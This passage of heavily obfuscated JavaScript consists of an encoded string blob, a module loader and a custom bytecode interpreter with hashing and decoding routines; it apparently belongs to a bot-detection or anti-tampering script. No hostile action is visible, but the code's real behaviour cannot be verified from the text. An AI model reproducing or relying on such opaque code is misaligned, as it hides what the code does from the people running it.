rS_F.+\vF\vLI#4R6jP\vLV-$\b\x07\tPV\"<E59AL\v_-,\nQV)2Kp#POTV.)1CO/.H13=\x40]k(%M(=sT8\rKQ$>\x00GT)4pY7EYW%-[\\ \x3fO3\x07;I^[1-\fR%5O+$QGO\bmd\r[P#wD\'\t>\fMSniQX!0I5\x003KXU\"\"\t\t\tR\\!8Q2 \v]\bG$2D\x07Y\\!\x3fRpRA#HY\x40$\"\x40\x00SjxB7=\tY\x40$(Z\x07iuC7>GL\\(!\x00\t\n\\X\"=K7\b\x3fJQ[,(D\x07Y\\!\x3fRp5OQF*k\x07\bZ5,F}ZN3VSQl#\vZN/5OeYC7H_Z\"6\x07PW/9B=:OSP1!\b_Yi;R,#PM_Z2i\r\x07CXR!5,\x00\vrS_F.+\vF\vLI#4R6jP\vQZ##XY,2O98EU\\+.\b\\M#2Jp\b&J_Pl2SO\'*I&X_b\nBUvh\td9I-5RADQ/5\x07\x00i9N9 A[Y1,S_\'=J1\t;JZW/,A\t]Q\"uB05PG2dBI\r\\O)7Dr$JO[/|ADZ^\';Q3=EQV.6\nYY)7Q9<LQTW.(\x00\x40/4E:B:\fYW)4\vX>.D1\x3fTR+!\x00\bSM65M7\b NUV1 \\M\';E/C#PHZ&5\x40[Sdv<\x3fAL5#\x00\x07[S|u46FXQ*.\nSR+1Q:8JQ^&/A]^)46>NUD/!LGLWU45L:[\t(\vAR\b].(TDAPS#8J3\n\x3fE]W,.\v^R6=K;5TY\")\x00\vZIk)B-$\f\v]\bU/\'\x40\bGjxB7=\tY\x40$(Z\x07iuQ6<KLW%$\b]U\'7K05FU^(*\rD,[R-7\x40-\x3f$HY\b\"5IB^.(N2A5\x07PYG()\x00QAV,;B5\b>\x40XD#$\r\x07X^\'0G74OL_n/\n\tQNi;C0JJ1(\tIB^.(N2A5\x07PYG()\x00QA_*3M33J_^/.\bPS/4B9\b2MY_n%AGU\'(D\v8M[\x40o%L%2S0\t}\\HZ2/T+=H5\r:G[W##\fW\\$<F0:N_^ i\r\x00\x40X(.2~WOYc%YXk\x3fY+#KRAn*\bQY+9I93F]\vY\"$\x00RM!4I6\b9PM\rCZn5\f[Q5\x409X#]\b\\3)CQE2\x3fO,>E\vD\"\'\vWU 2N<1I_D((\b\tZU/>E6YaGJ\bM,$\x07k\\ tK,T\x40rLNY$k\vQS53N1LCELP#\"_V,1\x400\n8OUR&,\x07\rXX$uQ0  GO\bk\")\x07XX\"tB,N|]GT\t[,#C\x40X()H0VPO^Z#%X_%3N>\x07 T[_.$\fXU#4,WOTu\x00\x07C\x00]I\x07)R61P\b\x408*\v\x40WN5x\r}\"IYVQ92\v]R(`p\n4AY^#$\x07X[%*\x407\v8LSS\'!\v\tT+=Rp\x3f\nO\rScjL\bFR+\x3f\f:5WUZ{iA\tZQ%0\x40= AR_1\'\n\x07Z_$1N08N\\$%\x40m\'#Q>C8JYg-\x00\x40X(.5N|]GT\t[,#C\x40X()H0VPLY]+$\b\f\x07QV+0G4 O^Y,,\f\vZ\\\">5C5\x07P]\v]1EGjxB7=\tY\x40$(Z\x07iuD6\n<ISP#\"VW\'5Q42IX]+%\rD\rGNi9N;9\rVS\t\"5IB^.(N2A5\x07PYG()\x00QAX%4Q7\v>N]^/-\r\fD\\(9E54AU_n/\n\tQNi.H<B#\tCW\".Q#\"U:9JT.*\n\b\vQQ#6E72BL\vW 6PT 9H1WO\x402i\x07SX5uiY<GWTU%\"1\x00kT%5O\x00GZM\bB&dBI\r\\O)7Dr$JO[/|ADPR-3D59EWP)\'\nX^#=D/\x3fLXTC$$\r\x07\x07QS2wH15\x40\x40,*LGLWU45L:[\t(\vAR\b].(TDAUP%3N/\v MWW,\'\b\r\fYP/8O=\x3fBU(+\f\vGwc\f>9\tA\vZ&dBI\r\\O)7Dr$JO[/|AD]X%8E;\x079MTQ%)\fYT*6I0;I^T\\5+DAY/5w61MFFo.d9I-5RADQ/5\x07\x00i<M2\v<EPZ $\b\nXV)7D>;ORV)!A\r[Sk9\x4034VY12F.Eh*O8T\x40rLNY$k\vQS53N1LCNLX#*\rDM\"*J8\x079N^R..\b\\P-uG3\v#PEQVqh\td9I-5RADQ/5\x07\x00i*I6>FW_#-\f\x00\x00\\Q\"7Q2\r3M_\v\\* AUI/9<KRGo%L%2S0\t}\\HZ2/T-5I97OVP\'%\b\x00\rU^-*\x408\n7GQY*iQI5uC0#\vV]\v,\']\\*wE:7\tU[/5A\bG+;U:1\tU[/5\x40\bGjxB7=\tY\x40$(Z\x07iuC4\r1N]R,,XR60O0\r<BRZ !\rD\x07WR()6>NO1(\tIB^.(N2A5\x07PYG()\x00QAZ)0C; LSR%!\t\x07SX,5\x400\t:CX_n%DX4tI+\x00rS_F.+\vF\vLI#4R6jP\v_\\+$\rDS%;F84OQX/ \rSQ%7Hp#PGS\x40$(E\rGNdv<\x3fAL5#\x00\x07[S|u9\x071I]\vS. DQ,8K9\r OSQ//AVH/6EpC^~LI_o,IB^.(N2A5\x07PYG()\x00QAV$8E>4M^U/%\b\\Q-2\x409\b9GR]n\'\v\x40Ni;T;}\vE^V[\' \x40SjxB7=\tY\x40$(Z\x07iuN4\x074CP^+,\b\bP^6*M6\v5TSS /\x07DGN#.Rp)\x3fIS^2\v\x07QO5wE:N_cBU^2dBI\r\\O)7Dr$JO[/|AD_Y!4L<\v<ARV\"*\t\t\\Q-1E1\x07:N_TG5\'\rT%5O,Y1RFJo6\x00\fL%2S0\t}\\HZ2/T!7D<;JTY)*\r\x07QQ!6I8\b:G^Q/i\n\tQNi9N2>G]].(\x40YQdv<\x3fAL5#\x00\x07[S|u;\n\x3fK[^.,\n[P62M;1CLS*.\tAUN5\x3fU,YYaISl6\x3f[v\n\f/\vrS_F.+\vF\vLI#4R6jP\vT_-+\f\bZM\'*F5 GTU +\x07\x07R^.7Qp1AcZ5i\bYX;O+X#]\b\\3)CQE2\x3fO,>E\vU (__.8E7 I[Z&\"\v\x07\\Q 5K6Y\r#\fAH\b#*\bJ.3U:[\x3fA8[;\fD64F}ZN3VSQl#\vZN/5OeYC3J[V*6\vQ_\'2K<\x07:K^R)(\r\fZXi3O,\r<\tI\bQ3%\x40\\I+6sT8\rKQ$>\x00GT)4pY\n7O]W1$VU(0J5\x07>KVS !\v\bV!5N8\t=AHU]/*\x07\vW5x\r}\"IYVQ92\v]R(`p\x00\x3fM[P&,X_-\x3fD6\n3GYV1\'\b\x07U27Mp#ARQ%hXjxB7=\tY\x40$(Z\x07iuO0\v1KSD$$\x07^M *\x402\n8EUQ,)DAN6\x3fO;\b~PQmd\r[P#wD\'\t>\fMSni\x07\n\\M*6F78FLY/\'\x00PP\'>\x400\r;\v^\t[65\v/DTh0R}ZN3VSQl#\vZN/5OeYC>B]U-$\x07\x07\fYP =C1\v NU[1\'\fPVi3O5$QNOYc%YXk\x3fY+#KRAn\"\fSZ#5F=2CR\\/\"QM/3I<\t2PGS\x40$(4WO/*U,Y9MI\"5IB^.(N2A5\x07PYG()\x00QAZ6*N18OLZ#.\fYW 1\x401\n2H]Sn,D\n[Ph0R}ZN3VSQl#\vZN/5OeYC9AS[)\'\r\fR^*>D1\x003EZD#)\x07RRi-Gq#]\b\\3)CQE2\x3fO,>E\vS&.\bYY!4Q:=T[\\*$\x00__-0Q5Y\x3fQLU\\5+IB^.(N2A5\x07PYG()\x00QAZ+;F;9L[X*,\r\tDX\"0K9=HWZn$I/9J:B8\vIPYiz*\vNZ\x00vvNbFW3JO\"{56B]\x00\')X1D5SMF\n:%\x40\'gQ:\n\x3f\rI]W$h\x00}.S&\r\x3fWH[G|\'\n\x07\x40 \x3fU<D5S_Q\x40))\nQL|x\x07\"_\x408BTY\tR.4\n\x00WXh4N(^E}N\x4044\x00K\rM3)IwE|^OU[*`HC]/eO#K]lCMH|wRW\x07vv\x00o_3P_$o\bZN2zOb\t\"KNU/%\vE\x00[Jns\f>M5\vQN\"h\\(s\r~G-DBS\t-#K\x00\t\r}4:X\x005CH/mSZ^F%5O,L\x3fBA\bX(%\vC\x00SmkvX1\f.oSU\x07Xj4\n0_EkS]\x40a]N#t\x403\x3f5\vPPPi)G\r[S5.>K~AR\x40)x^T#UI.tS04WG\tQ%3\rFXj4\bbH\t{\b\fR\"h\x00SI.soM5\vQN mLLSmx\r}]-W\raR\"\'\bog+E|ZZ\"2\x07\x00=3GwWDrKRQ\"2\x07\x00T(zO>\x007PS\th4\vFSf4T3W3JOO$ \b\r\x40T0\x3fu&\tj\bN\x40{(BDX|5\\b\r&C][3h\r\x00ZX%.H0W\"PI\tZ#B[S\t\x00(eeR`\x40\t\rAsjS36M}+xV\bUF}/2E*UI#H2*\x3f\rI]hh[Q0\x3fE9JOSo2\x07\vnR(\x3f\r>KD>S\x3fU5#GE[n2(H1DyS_S\bW13TBPX03B:;\t=VEA\\m.\nC\\4\x3fb0%\rVYW8|GUS!/\x408V$SH]S4\'\tQj*M>\n\x3f\rI\v45\v/SX(.8Z\r rY\tG()\x00Q\fI\x00(;W6\r$V\x07\tQ53\x40N|;\r0 \nO\x07H/3\x07B\x40G|3\r3V$SH]\b-j\nT\\A:4T3\x408QWZ$2T\bBA\\|=\r>\x00V2STPADm3TQ!*Te\x405\x07PI<nGBBGX*<<#\f","3`\f\n\'-UP#M:\t>\v","FI(\x40<>",":\\Xf3U:\r$V[$5N\x406(N)\b5_E\\","WLptT","-D=\x3f\rA","QD\"5V1","tU!\x40","","O[3\'\t","P","E:1+MQG5\'","0\f","kb1\x3fC;&VzZ\"!\v\t","$VkP5.","Z","`$>.\x00WR\"\x3fS","8\vAPY$2","L05","3\"V","1kQ\')U\b9\rtNY12","YR<N1\t3\vMS","$D)\'\x00Y","z#4D-\x3f\rbIW5/","",";]","\'.U>\x07","G","\bP$","j)2Thu","R+5(A^,]%#:WV/4F5PUZ","fOUiF","%\x07Fy#*U7","\f\fI","AZZ$QO2#","ZV","&","1\x00<","\r\\X%1c65\vVUg(!\x00\n","ZY#<H1\b","<T19JSS$2NBQWR(.D1;9\x40S\fn2BGa=r}1Vc\r[h(\x07BXf9N;0\r$xR[i;","KU\x40$4\nZ","3JZS44\tQ","4D\' \x3f","L","\x40,36PY\tU5)","#\vEH","-$"," ,:Q/.L>\x07","Y.$\x07\x07\v","\nWY~\v\ngT<\x3f","WX\'4\f(\x003IYVY$5\n\tQ","=WV1;W:V*<WT"];};var JN=function ZM(U5,OC){var zg=ZM;do{switch(U5){case RO:{U5=jh;Av[bW()[sF(Fk)](X1,jW,qB,tK(tK([])))]=function(Pv){LA.push(bl);var nv=Pv&&Pv[bW()[sF(fm)](HC,fq,lE,WK)]?function pK(){var NE;LA.push(Sk);return NE=Pv[nK()[GW(k4)](ks,tK(tK(lB)),Hz,bx)],LA.pop(),NE;}:function wM(){return Pv;};Av[mA()[Vt(lB)](nT,Y4,wB,RZ,FK,tt)](nv,bW()[sF(rA)].call(null,EN,tK(tK(RZ)),wK,zJ),nv);var np;return LA.pop(),np=nv,np;};}break;case sX:{mj();U5=OV;wf=nR();LI=rf();C8();Ev=I5();}break;case nH:{LA.pop();U5=Eh;}break;case jh:{Av[Fq(typeof TB()[Jq(Rq)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,Pp,sR,Tm):TB()[Jq(k4)](Dv,g4,fq)]=function(OR,PK){return ZM.apply(this,[Fd,arguments]);};U5+=w7;Av[Qp()[Z8(lB)].call(null,rG,dj,Oq,tK({}),tK(RZ),RZ)]=vT(typeof Z4()[gF(Fk)],Lk('',[][[]]))?Z4()[gF(P4)].call(null,Yg,g1):Z4()[gF(NT)](KZ,WK);var IM;return IM=Av(Av[vT(typeof Z4()[gF(OK)],Lk([],[][[]]))?Z4()[gF(Fk)](Rm,TM):Z4()[gF(NT)].apply(null,[Ml,hx])]=CA[RZ]),LA.pop(),IM;}break;case V:{l5.call(this,QG,[Mj()]);bR();l5.call(this,qX,[Mj()]);gg();x5.call(this,XL,[Mj()]);Y8=bv();qR.call(this,N7,[Mj()]);U5+=VX;}break;case fd:{x5(OQ,[gl()]);U5=AH;XI=x5(OO,[]);K8=x5(c6,[]);l5(JL,[gl()]);Uj=x5(DL,[]);s8=x5(T7,[]);l5(s9,[gl()]);x5(Vb,[]);}break;case SL:{U5-=pS;var Av=function(Hp){LA.push(vl);if(J5[Hp]){var Ox;return Ox=J5[Hp][Ts()[OU(lB)](Ls,WK,Rq,Ov)],LA.pop(),Ox;}var n5=J5[Hp]=ZM(DL,[TB()[Jq(P4)](BW,g1,CK),Hp,Fq(typeof bW()[sF(k4)],Lk('',[][[]]))?bW()[sF(Dk)].apply(null,[PE,L4,Sj,vF]):bW()[sF(rz)](Gg,UT,Lj,tK(tK([]))),tK(tK(JH)),Ts()[OU(lB)](Ls,fT,Rq,Ov),{}]);Eg[Hp].call(n5[Ts()[OU(lB)].apply(null,[Ls,L4,Rq,Ov])],n5,n5[Ts()[OU(lB)](Ls,VT,Rq,Ov)],Av);n5[bW()[sF(rz)](Gg,VT,Lj,c8)]=tK(tK(Td));var g5;return g5=n5[Ts()[OU(lB)].apply(null,[Ls,wn,Rq,Ov])],LA.pop(),g5;};}break;case mh:{U5=RO;Av[nK()[GW(Oq)](ls,tK(tK(RZ)),YA,CR)]=function(Vx,VM){if(vN(VM,CA[RZ]))Vx=Av(Vx);LA.push(jf);if(vN(VM,rz)){var cx;return LA.pop(),cx=Vx,cx;}if(vN(VM,rG)&&Fq(typeof Vx,Ts()[OU(RZ)].apply(null,[LE,Rq,KZ,kZ]))&&Vx&&Vx[Fq(typeof bW()[sF(RZ)],'undefined')?bW()[sF(Dk)].call(null,wg,tK([]),hR,NG):bW()[sF(fm)].apply(null,[x4,tK(tK(RZ)),lE,Yn])]){var fJ;return LA.pop(),fJ=Vx,fJ;}var Y2=h9[bW()[sF(VW)](X5,Fk,Yl,tK(tK({})))][bW()[sF(Oq)].call(null,LZ,tK(lB),Al,AA)](null);Av[bW()[sF(P4)](lx,bB,NF,rG)](Y2);h9[bW()[sF(VW)](X5,L4,Yl,tK(tK([])))][TB()[Jq(Fk)].apply(null,[vx,Xq,k4])](Y2,nK()[GW(k4)](ks,Tm,c8,kg),ZM(DL,[TB()[Jq(rA)].call(null,rR,sg,rA),tK(tK(Td)),TB()[Jq(fq)].apply(null,[xI,TN,Ls]),Vx]));if(vN(VM,CA[jW])&&d8(typeof Vx,vT(typeof bW()[sF(rA)],Lk([],[][[]]))?bW()[sF(k4)].apply(null,[JU,zJ,P4,vn]):bW()[sF(Dk)].call(null,qB,tK([]),xM,WK)))for(var DC in Vx)Av[mA()[Vt(lB)].call(null,KN,Wq,KF,RZ,FK,fq)](Y2,DC,function(c5){return Vx[c5];}.bind(null,DC));var lK;return LA.pop(),lK=Y2,lK;};}break;case OX:{h9[qt()[C4(KZ)].apply(null,[hN,Fz])][Z4()[gF(Sk)](J2,k4)]=function(Aj){LA.push(Vf);var wl=Z4()[gF(P4)].call(null,lz,g1);var RN=Z4()[gF(Fz)](KM,CT);var Tl=h9[qt()[C4(rG)](sz,pF)](Aj);for(var pp,nJ,Og=CA[Dk],FI=RN;Tl[nK()[GW(Rq)](z5,WK,tK(RZ),cn)](QN(Og,CA[Dk]))||(FI=qt()[C4(k4)](PC,V8),Bg(Og,RZ));wl+=FI[nK()[GW(Rq)].apply(null,[z5,ZZ,wB,cn])](vN(CA[rG],T5(pp,Ql(rz,EI(Bg(Og,RZ),rz)))))){nJ=Tl[Z4()[gF(fq)].call(null,OW,tt)](Og+=Fj(Dk,rG));if(N5(nJ,CA[NT])){throw new w2(qt()[C4(Fk)](UE,KZ));}pp=QN(ZT(pp,rz),nJ);}var nE;return LA.pop(),nE=wl,nE;};U5=PQ;}break;case AH:{x5(VH,[]);x5(sO,[gl()]);x5(jL,[]);l5(NX,[gl()]);(function(AE,zf){return x5.apply(this,[tO,arguments]);}(['O','CFOFWWV','Wcs8V','OVOOWHsQHHHHHH','NFO','CH8W','VFsWO','H','NHH','F','Fc','N','V','NHHN','F888','NHFC','FHCO','FOH','888888','NQCV','Ns','N8','NHHH'],ks));CA=l5(T7,[['CH8cQHHHHHH','N','F','H','WV','FccQHHHHHH','8F','WccVcQHHHHHH','Wcs8V','CF8C8WsF8cQHHHHHH','OVOOWHsQHHHHHH','CFOFWWV','OOOOOOO','CsV8HNO','NHFC','FHCO','VWHH','ON8F','NWVOC','NV','NFHH','cVON','c','NF','NW','FN','F8','C','NHH','Fc','FH','VF','NH','N8F','CF8C8WsF8W','VHHH','C888','NHHHH','Nc','C88','W','CCNHH','cH','CH','HQFc','V8','FHHH','FF','FcH','VHH','FHNW','NQWs','NQCV','8','V','Ns','s','FFFF','NN','NHHH','VWHHHHH','NQON','NQsV','FQNN'],tK({})]);U5+=Ud;}break;case d0:{C7=function KvpgMRwHmj(){Sx();function EO(){this["BQ"]=(this["BQ"]&0xffff)*0xcc9e2d51+(((this["BQ"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.PP=Am;}BE();nF();function fK(){this["vS"]^=this["hK"];this.PP=d4;}function RQ(IF){return !IF;}function ZF(){return pH.apply(this,[UD,arguments]);}function HE(SE){return -SE;}function nK(dE,SP){return dE>SP;}var PL;var FH;function OH(){return Q4(`${xL()[n4(SS)]}`,gm(),dS()-gm());}var sP;function Vx(){this["v"]=(this["vS"]&0xffff)*5+(((this["vS"]>>>16)*5&0xffff)<<16)&0xffffffff;this.PP=mJ;}function dF(px,ML){return px-ML;}function TB(){return KB.apply(this,[CF,arguments]);}var mK;function QO(){return mH()+G()+typeof gE[xL()[n4(SS)].name];}var wB,LH,SO,SS,MK,FO,nL,Ym,AQ,Px,rO,ZN,Fz,mN,h4,kx,nO,FL,Ox,EB,RO,DD,IB,YH,vP,Mz,EH,WP,dB,ZS,C,jF,HS,TF,EP,RH,YL,ZK,PH,lE,Bm,qx,k,ZH,Ix,A4,lx,zK,cK,HQ,dK,WQ,HL,PQ,Zx,Ex,MN,bH,Nx,Cz,hF,PO,tQ,xO,X4,bF,mQ,HP,sO,sz,jJ,Oz,Yz,Um,Mx,mB,ED,ME,lO,RN,ZL,jK,YE,b4,r4,rF,U,IQ,YD,ON,rP,FP,bN,pP,pS,NS,m,km,JO,cO,HH,DF,f,qN,qK,mP,SK,FF,bP,TN,AP,Iz,dm,tK,rK,A;function Y4(){return KB.apply(this,[zL,arguments]);}function hz(){return JQ.apply(this,[RF,arguments]);}function EL(lQ){this[mN]=Object.assign(this[mN],lQ);}function OS(mm,WE){return mm>>WE;}function FJ(HK){return M()[HK];}function wP(fF,AH){return fF!=AH;}function TP(){return Lx.apply(this,[kF,arguments]);}function xL(){var QL=[]['\x65\x6e\x74\x72\x69\x65\x73']();xL=function(){return QL;};return QL;}function RB(){this["vS"]=(this["vS"]&0xffff)*0xc2b2ae35+(((this["vS"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.PP=OO;}var Zm;function wH(){return JQ.apply(this,[F,arguments]);}function xK(Pz,wE){return Pz^wE;}var XP;function IE(){return JQ.apply(this,[wK,arguments]);}function FK(rL){return ~rL;}function t4(xP,zJ){return xP&zJ;}function pL(tS,KJ){return tS<<KJ;}var RF,HO,JB,lF,T4,tP,Qz,lz,YF,J4,jL,GJ,vD,zz,cL,LF,qB,ZP,F,FS,JE,EN,kF,Zz,CH,Z4,gO,rS,TQ,CF,gK,hO,UD,sF,rE,qP,Bx,wK,rz,rx,Wx,V,YP,PB,qE;function Hz(cD,gQ){return cD%gQ;}var D4;function xm(){this["TL"]++;this.PP=gN;}var DS;function QN(){return PK.apply(this,[Zz,arguments]);}function xQ(){this["BQ"]=(this["BQ"]&0xffff)*0x1b873593+(((this["BQ"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.PP=pE;}function n4(OD){return M()[OD];}var CO;var ND;function cS(Qm,vH){var zD=cS;switch(Qm){case sF:{var LP=vH[zE];AF=function(xz,WO,nE){return cS.apply(this,[TQ,arguments]);};return AB(LP);}break;case hO:{var gD=vH[zE];var MS=vH[Tm];var UB=vH[BB];var KN=vH[l];var C4=Vm[FO];var vL=zQ([],[]);var rN=Vm[MS];var O4=dF(rN.length,wB);while(sS(O4,SS)){var xB=Hz(zQ(zQ(O4,gD),jN()),C4.length);var VF=kS(rN,O4);var CE=kS(C4,xB);vL+=cS(V,[t4(FK(t4(VF,CE)),Jm(VF,CE))]);O4--;}return CQ(RF,[vL]);}break;case TQ:{var SL=vH[zE];var VO=vH[Tm];var GH=vH[BB];var YO=zQ([],[]);var sL=Hz(zQ(VO,jN()),HL);var hS=XP[SL];for(var EE=SS;hD(EE,hS.length);EE++){var QQ=kS(hS,EE);var X=kS(AF.tE,sL++);YO+=cS(V,[Jm(t4(FK(QQ),X),t4(FK(X),QQ))]);}return YO;}break;case ZP:{var AN=vH[zE];DK(AN[SS]);var NL=SS;while(hD(NL,AN.length)){xL()[AN[NL]]=function(){var HN=AN[NL];return function(zN,vm,Km,V4){var tz=Sm.apply(null,[zN,vm,RQ(wB),zK]);xL()[HN]=function(){return tz;};return tz;};}();++NL;}}break;case qP:{var pJ=vH[zE];var Ux=vH[Tm];var MF=[];var LJ=CQ(CF,[]);var CD=Ux?gE[gH()[nB(FO)].apply(null,[Ym,Ym])]:gE[gH()[nB(MK)].apply(null,[AQ,HE(cK)])];for(var kJ=SS;hD(kJ,pJ[xL()[n4(FO)].call(null,dB,nL,HQ,dK)]);kJ=zQ(kJ,wB)){MF[gH()[nB(nL)](SS,HE(WQ))](CD(LJ(pJ[kJ])));}return MF;}break;case V:{var rm=vH[zE];if(cF(rm,rz)){return gE[sP[LH]][sP[wB]](rm);}else{rm-=lF;return gE[sP[LH]][sP[wB]][sP[SS]](null,[zQ(OS(rm,Fz),rE),zQ(Hz(rm,GJ),Bx)]);}}break;}}function nP(){return pH.apply(this,[JE,arguments]);}function Lx(VH,sE){var Lz=Lx;switch(VH){case kF:{var nH=sE[zE];nH[nH[Nx](mP)]=function(){this[mN].push(Hz(this[PO](),this[PO]()));};nm(JE,[nH]);}break;case tP:{var Wz=sE[zE];Lx(kF,[Wz]);}break;case jL:{var N4=sE[zE];var mL=sE[Tm];N4[Nx]=function(fJ){return Hz(zQ(fJ,mL),SK);};Lx(tP,[N4]);}break;case gO:{var KP=sE[zE];KP[Mx]=function(){var PN=this[Cz]();while(wP(PN,kD.P)){this[PN](this);PN=this[Cz]();}};}break;case PB:{var RL=sE[zE];RL[bH]=function(Dm,xN){return {get X(){return Dm[xN];},set X(hB){Dm[xN]=hB;}};};Lx(gO,[RL]);}break;case qE:{var CN=sE[zE];CN[mB]=function(lN){return {get X(){return lN;},set X(DO){lN=DO;}};};Lx(PB,[CN]);}break;case V:{var dx=sE[zE];dx[JO]=function(YQ){return {get X(){return YQ;},set X(DP){YQ=DP;}};};Lx(qE,[dx]);}break;case Tm:{var hE=sE[zE];hE[lO]=function(){var IL=Jm(pL(this[Cz](),AQ),this[Cz]());var lL=xL()[n4(MK)].apply(null,[HE(EH),SS,Ym,Mx]);for(var vQ=SS;hD(vQ,IL);vQ++){lL+=String.fromCharCode(this[Cz]());}return lL;};Lx(V,[hE]);}break;case YS:{var kH=sE[zE];kH[hF]=function(){var ZQ=Jm(Jm(Jm(pL(this[Cz](),hF),pL(this[Cz](),FF)),pL(this[Cz](),AQ)),this[Cz]());return ZQ;};Lx(Tm,[kH]);}break;case lz:{var XS=sE[zE];XS[bP]=function(){var TJ=xL()[n4(MK)](HE(EH),SS,TN,AP);for(let bS=SS;hD(bS,AQ);++bS){TJ+=this[Cz]().toString(LH).padStart(AQ,xL()[n4(LH)](DD,Ym,TN,zK));}var nS=parseInt(TJ.slice(wB,FL),LH);var mx=TJ.slice(FL);if(QP(nS,SS)){if(QP(mx.indexOf(xL()[n4(SS)].call(null,HE(nO),wB,Iz,dm)),HE(wB))){return SS;}else{nS-=dQ[SO];mx=zQ(xL()[n4(LH)].call(null,DD,Ym,f,tK),mx);}}else{nS-=dQ[MK];mx=zQ(xL()[n4(SS)].call(null,HE(nO),wB,rK,NS),mx);}var xJ=SS;var L=wB;for(let LL of mx){xJ+=r(L,parseInt(LL));L/=LH;}return r(xJ,Math.pow(LH,nS));};Lx(YS,[XS]);}break;}}function nF(){T4=YS+YS*h,Wx=BB+h,lz=BO+zL*h,qE=l+l*h,JB=Tm+BB*h,EN=BB+AS*h,rE=AS+xD*h+BB*h*h+YS*h*h*h+YS*h*h*h*h,JE=zL+YS*h,ZP=PS+zL*h,gK=YS+BB*h,LF=Tm+YS*h,PB=BO+h,F=AS+h,vD=l+h,CH=l+zL*h,Qz=zE+BB*h,gO=zE+AS*h,rz=YS+l*h+YS*h*h+YS*h*h*h+AS*h*h*h*h,HO=BB+YS*h,YF=BB+l*h,GJ=zL+BB*h+zE*h*h+h*h*h,Bx=zE+BB*h+l*h*h+AS*h*h*h+YS*h*h*h*h,J4=AS+BB*h,jL=zL+h,rS=BO+BB*h,CF=BO+YS*h,TQ=zE+YS*h,RF=Tm+l*h,hO=PS+YS*h,V=AS+YS*h,kF=AS+zL*h,Zz=xD+h,cL=BB+BB*h,qP=zE+zL*h,tP=zL+BB*h,zz=xD+YS*h,rx=Tm+zL*h,lF=AS+l*h+YS*h*h+YS*h*h*h+AS*h*h*h*h,UD=Tm+AS*h,YP=l+YS*h,Z4=YS+h,wK=Tm+h,sF=PS+l*h,qB=AS+l*h,FS=xD+zL*h;}function Am(){this["BQ"]=this["BQ"]<<15|this["BQ"]>>>17;this.PP=xQ;}function kS(qz,FD){return qz[sP[SO]](FD);}function pH(FB,jD){var Y=pH;switch(FB){case vD:{var Rx=jD[zE];Rx[HL]=function(pN,fP){var mF=atob(pN);var NQ=SS;var sJ=[];var MO=SS;for(var ZJ=SS;hD(ZJ,mF.length);ZJ++){sJ[MO]=mF.charCodeAt(ZJ);NQ=xK(NQ,sJ[MO++]);}Lx(jL,[this,Hz(zQ(NQ,fP),SK)]);return sJ;};Lx(lz,[Rx]);}break;case BO:{var fQ=jD[zE];fQ[Cz]=function(){return this[mQ][this[Um][kD.j]++];};pH(vD,[fQ]);}break;case UD:{var TS=jD[zE];TS[PO]=function(gF){return this[pS](gF?this[mN][dF(this[mN][xL()[n4(FO)](dB,nL,FF,RO)],wB)]:this[mN].pop());};pH(BO,[TS]);}break;case rx:{var WN=jD[zE];WN[pS]=function(hH){return QP(typeof hH,DH()[FJ(wB)].apply(null,[SS,HE(Bm),MK]))?hH.X:hH;};pH(UD,[WN]);}break;case Zz:{var PE=jD[zE];PE[bN]=function(wJ){return WB.call(this[bF],wJ,this);};pH(rx,[PE]);}break;case JE:{var MB=jD[zE];MB[LH]=function(Z,Em,dJ){if(QP(typeof Z,DH()[FJ(wB)](SS,HE(Bm),FL))){dJ?this[mN].push(Z.X=Em):Z.X=Em;}else{P4.call(this[bF],Z,Em);}};pH(Zz,[MB]);}break;case HO:{var sN=jD[zE];sN[tQ]=function(sm,OB){this[Um][sm]=OB;};sN[A]=function(fD){return this[Um][fD];};pH(JE,[sN]);}break;}}var DK;function Lm(){return Lx.apply(this,[tP,arguments]);}function JH(SF,gP){return SF>>>gP;}function QK(){this["BQ"]=lJ(this["PJ"],this["TL"]);this.PP=dO;}function JQ(bD,bm){var fS=JQ;switch(bD){case kF:{var H=bm[zE];H[H[Nx](sz)]=function(){var SD=this[mN].pop();var pO=this[Cz]();if(wP(typeof SD,DH()[FJ(wB)].apply(null,[SS,HE(Bm),RO]))){throw DH()[FJ(LH)].call(null,MK,HE(qx),jJ);}if(nK(pO,wB)){SD.X++;return;}this[mN].push(new Proxy(SD,{get(BH,xS,Nz){if(pO){return ++BH.X;}return BH.X++;}}));};KB(Wx,[H]);}break;case zz:{var lS=bm[zE];lS[lS[Nx](Oz)]=function(){this[mN].push(zQ(this[PO](),this[PO]()));};JQ(kF,[lS]);}break;case FS:{var pD=bm[zE];pD[pD[Nx](Yz)]=function(){var Gm=this[Cz]();var JP=this[mN].pop();var RK=this[mN].pop();var sD=this[mN].pop();var qF=this[Um][kD.j];this[tQ](kD.j,JP);try{this[Mx]();}catch(wO){this[mN].push(this[mB](wO));this[tQ](kD.j,RK);this[Mx]();}finally{this[tQ](kD.j,sD);this[Mx]();this[tQ](kD.j,qF);}};JQ(zz,[pD]);}break;case gK:{var GP=bm[zE];GP[GP[Nx](ED)]=function(){this[mN].push(sS(this[PO](),this[PO]()));};JQ(FS,[GP]);}break;case wK:{var fL=bm[zE];fL[fL[Nx](ME)]=function(){FH.call(this[bF]);};JQ(gK,[fL]);}break;case Qz:{var OK=bm[zE];OK[OK[Nx](lO)]=function(){this[tQ](kD.j,this[hF]());};JQ(wK,[OK]);}break;case LF:{var cP=bm[zE];cP[cP[Nx](RN)]=function(){this[mN].push(pL(this[PO](),this[PO]()));};JQ(Qz,[cP]);}break;case h:{var RS=bm[zE];RS[RS[Nx](ZL)]=function(){this[mN].push(hD(this[PO](),this[PO]()));};JQ(LF,[RS]);}break;case F:{var dz=bm[zE];dz[dz[Nx](jK)]=function(){this[mN].push(xK(this[PO](),this[PO]()));};JQ(h,[dz]);}break;case RF:{var ZO=bm[zE];ZO[ZO[Nx](YE)]=function(){this[mN].push(this[PO]()&&this[PO]());};JQ(F,[ZO]);}break;}}function r(QB,H4){return QB*H4;}function WD(){this["hK"]++;this.PP=xm;}var AB;function QP(gL,fB){return gL==fB;}function x4(){return nm.apply(this,[zE,arguments]);}function IK(){return ["&.\x00","\nO4Ac1","P","1#|y\x07Py\f\f)","Z","=/\"\x07Z\x00I0W3;$2\n-#BK\bTuQG,41{\r\t-*\x07XG","wA s[,4rX#\x40\x40bdh>4","\x07\b(","W4AQ :4","s",""];}function nB(cB){return M()[cB];}var WB;function gm(){return 